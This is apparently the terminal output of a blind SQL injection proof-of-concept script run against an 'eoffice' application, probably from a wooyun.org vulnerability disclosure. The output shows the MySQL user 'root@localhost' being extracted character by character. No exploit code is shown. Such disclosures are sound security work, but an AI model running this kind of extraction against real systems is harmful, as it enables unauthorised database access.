 ➜ eoffice ./01.py
start to retrive MySQL infomation:
..................
[In progress] r
...............
[In progress] ro
...............
[In progress] roo
....................
[In progress] root
[In progress] root@
............
[In progress] root@l
...............
[In progress] root@lo
...
[In progress] root@loc
.
[In progress] root@loca
............
[In progress] root@local
........
[In progress] root@localh
...............
[In progress] root@localho
...................
[In progress] root@localhos
....................
[In progress] root@localhost
......................................
[Done]infomation is root@localhost
www.wooyun.org